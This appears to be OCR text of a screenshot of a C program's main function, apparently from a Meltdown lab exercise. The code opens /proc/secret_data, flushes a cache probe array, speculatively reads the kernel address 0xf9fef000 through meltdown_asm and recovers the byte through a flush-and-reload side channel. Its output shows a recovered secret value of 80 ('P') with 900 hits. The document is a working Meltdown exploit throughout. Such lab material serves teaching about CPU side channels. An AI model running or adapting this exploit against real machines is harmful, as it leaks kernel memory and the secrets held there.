 74 int main()
75 {
76 int i, j, ret = 0;
77
78 // Register signal handler
79 signal(SIGSEGV, catch_segv);
80
81 int fd = open("/proc/secret_data", O_RDONLY);
82 if (fd < 0) {
83 perror("open");
84 return -1;
85 }
86
87 memset(scores, 0, sizeof(scores));
88 flushSideChannel();
89
90
91 // Retry 1000 times on the same address.
92 for (i = 0; i < 1000; i++) {
93 ret = pread(fd, NULL, 0, 0);
94 if (ret < 0) {
95 perror("pread");
96 break;
97 }
98
99 // Flush the probing array
100 for (j = 0; j < 256; j++)
101 _mm_clflush(&array[j * PAGESIZE + DELTA]);
102
103 if(sigsetjmp(jbuf, 1) == 0) {
104 meltdown_asm(0xf9fef000);
105 }
106
107 reloadSideChannelImproved();
108 }
109
110 // Find the index with the highest score.
111 int max = 0;
112 for (i = 0; i < 256; i++) {
113 if (scores[max] < scores[i]) max = i;
114 }
115
116 printf("The secret value is %d %c\n", max, max);
117 printf("The number of hits is %d\n", scores[max]);
118
119 return 0;
120 }
:set number 120,1 Bot
Activate Windows
Go to Settings to activate Windows.
The secret value is 80 P
The number of hits is 900